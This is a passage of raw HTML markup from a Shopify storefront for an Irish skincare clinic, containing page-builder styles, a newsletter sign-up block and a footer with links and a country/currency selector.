.pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pestle-mortar-balance-fine-misting-spritz-30ml" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
